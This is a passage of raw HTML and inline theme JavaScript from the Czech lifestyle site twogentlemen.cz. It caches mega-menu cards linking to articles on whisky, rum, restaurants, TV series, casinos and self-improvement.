\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\">\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\">Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12950\/whisky-z-celeho-sveta-pro-zacatecniky-i-znalce-chysta-se-12-rocnik-whisky-life-prague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Whisky z cel\u00e9ho sv\u011bta, pro za\u010d\u00e1te\u010dn\u00edky i znalce.  Chyst\u00e1 se 12. ro\u010dn\u00edk Whisky Life! Prague\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/9_people-of-WLP-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/9_people-of-WLP-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/9_people-of-WLP-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"WhiskyLife Prague\" title=\"Whisky z cel\u00e9ho sv\u011bta, pro za\u010d\u00e1te\u010dn\u00edky i znalce.  Chyst\u00e1 se 12. ro\u010dn\u00edk Whisky Life! Prague\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12950\/whisky-z-celeho-sveta-pro-zacatecniky-i-znalce-chysta-se-12-rocnik-whisky-life-prague\/\"  rel=\"bookmark\" title=\"Whisky z cel\u00e9ho sv\u011bta, pro za\u010d\u00e1te\u010dn\u00edky i znalce.  Chyst\u00e1 se 12. ro\u010dn\u00edk Whisky Life! Prague\">Whisky z cel\u00e9ho sv\u011bta, pro za\u010d\u00e1te\u010dn\u00edky i znalce.  Chyst\u00e1 se...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-darya-sannikova-3021120-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\">Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\">Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Inside Bill&#8217;s Brain\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Inside Bill&#8217;s Brain\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" title=\"Na co koukat: Inside Bill&#8217;s Brain\">Na co koukat: Inside Bill&#8217;s Brain<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Succession\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Succession\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" title=\"Na co koukat: Succession\">Na co koukat: Succession<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Main Streets Across the World 2025\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\">\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\">Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12950\/whisky-z-celeho-sveta-pro-zacatecniky-i-znalce-chysta-se-12-rocnik-whisky-life-prague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Whisky z cel\u00e9ho sv\u011bta, pro za\u010d\u00e1te\u010dn\u00edky i znalce.  Chyst\u00e1 se 12. ro\u010dn\u00edk Whisky Life! Prague\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/9_people-of-WLP-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/9_people-of-WLP-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/9_people-of-WLP-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"WhiskyLife Prague\" title=\"Whisky z cel\u00e9ho sv\u011bta, pro za\u010d\u00e1te\u010dn\u00edky i znalce.  Chyst\u00e1 se 12. ro\u010dn\u00edk Whisky Life! Prague\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12950\/whisky-z-celeho-sveta-pro-zacatecniky-i-znalce-chysta-se-12-rocnik-whisky-life-prague\/\"  rel=\"bookmark\" title=\"Whisky z cel\u00e9ho sv\u011bta, pro za\u010d\u00e1te\u010dn\u00edky i znalce.  Chyst\u00e1 se 12. ro\u010dn\u00edk Whisky Life! Prague\">Whisky z cel\u00e9ho sv\u011bta, pro za\u010d\u00e1te\u010dn\u00edky i znalce.  Chyst\u00e1 se...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1347;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Playlist GENTLEMAN\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Playlist GENTLEMAN\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" title=\"Playlist GENTLEMAN\">Playlist GENTLEMAN<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1115;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\">Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/joshua-earle-87JyMb9ZfU-unsplash-218x150.jpg\"   alt=\"\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\">Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12520\/nealko-nemusi-byt-nuda-ochutnejte-napoje-znacky-samurai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Samurai Shot\" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12520\/nealko-nemusi-byt-nuda-ochutnejte-napoje-znacky-samurai\/\"  rel=\"bookmark\" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\">Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12517\/jak-kasina-vydelavaji-pochopeni-vyhody-kasina-house-edge\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak kasina vyd\u011bl\u00e1vaj\u00ed: Pochopen\u00ed v\u00fdhody kasina (house edge)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.png\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.png 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak kasina vyd\u011bl\u00e1vaj\u00ed: Pochopen\u00ed v\u00fdhody kasina (house edge)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12517\/jak-kasina-vydelavaji-pochopeni-vyhody-kasina-house-edge\/\"  rel=\"bookmark\" title=\"Jak kasina vyd\u011bl\u00e1vaj\u00ed: Pochopen\u00ed v\u00fdhody kasina (house edge)\">Jak kasina vyd\u011bl\u00e1vaj\u00ed: Pochopen\u00ed v\u00fdhody kasina (house edge)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://twogentlemen.cz/category/styl-zivota/">Vše</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="1113" href="https://twogentlemen.cz/category/styl-zivota/na-co-koukat/">Na co koukat</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="1114" href="https://twogentlemen.cz/category/styl-zivota/novinky/">Novinky</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="1347" href="https://twogentlemen.cz/category/styl-zivota/playlist/">Playlisty</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="1115" href="https://twogentlemen.cz/category/styl-zivota/vsehochut/">Všehochuť</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
